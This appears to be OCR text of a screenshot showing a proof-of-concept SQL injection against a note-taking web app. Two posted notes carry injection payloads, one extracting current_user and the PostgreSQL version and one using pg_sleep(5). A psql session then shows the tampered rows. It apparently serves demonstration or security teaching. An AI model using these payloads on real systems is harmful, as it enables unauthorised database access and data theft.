 Take a Note
X
1/13
10:40:22 AM
manipulated
entry/row',current_user,substring(version(),0,14))
--
X
1/13
10:44:48 AM
manipulated
entry/row2',pg_sleep(5),(select
current_timestamp))--
Clear
Post
Clear Notes
8-bit characters might not work correctly. See psql reference
page "Notes for Windows users" for details.
Type "help" for help.
postgres=# \c notes;
You are now connected to database "notes" as user "postgres".
notes=# select * from users;
id | timestamp
---------------+----------------------------
1736782692243 | 2025-01-13 10:38:12.428816
(1 row)
notes=# select * from notepad;
id | notes | user_id | timestamp | unix
----+------------------------+---------------+----------------------------+---------------
1 | regular note/row entry | 1736782692243 | 2025-01-13 10:38:23.191723 | 1736782703186
(1 row)
notes=# select * from notepad;
id | notes | user_id | timestamp | unix
----+------------------------+---------------+----------------------------+---------------
1 | regular note/row entry | 1736782692243 | 2025-01-13 10:38:23.191723 | 1736782703186
2 | manipulated entry/row | reguser_503 | 2025-01-13 10:40:22.544255 | PostgreSQL 17
(2 rows)
notes=# select * from notepad;
id | notes | user_id | timestamp | unix
----+------------------------+---------------+----------------------------+-----------------
--------------
1 | regular note/row entry | 1736782692243 | 2025-01-13 10:38:23.191723 | 1736782703186
2 | manipulated entry/row | reguser_503 | 2025-01-13 10:40:22.544255 | PostgreSQL 17
3 | manipulated entry/row2 | | 2025-01-13 10:44:48.312648 | 2025-01-13 10:44
:48.312648-05
(3 rows)
notes=#